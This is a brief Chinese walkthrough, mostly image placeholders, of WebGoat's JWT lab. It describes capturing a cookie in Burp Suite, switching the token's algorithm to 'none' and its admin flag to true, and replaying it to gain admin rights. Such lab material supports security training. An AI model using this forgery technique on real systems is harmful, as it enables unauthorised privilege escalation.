

jwt



以WebGoat第4关靶场为例

攻击



首先登录Tom用户



选择一个并开始投票,发现可以一致投票

点击删除,提示只有admin用户才能清空



利用bp开始抓包



右击发送到Repeater

将cookie的值利用进行JWT解码







利用base64编码,将HS512改为none,false改为true



分别将修改后的base64编码放在Encoded中

将HEADER和PAYLOAD的Encoded放在bp的cookie中

提示已经成功完成任务

回到页面查看,删除成功

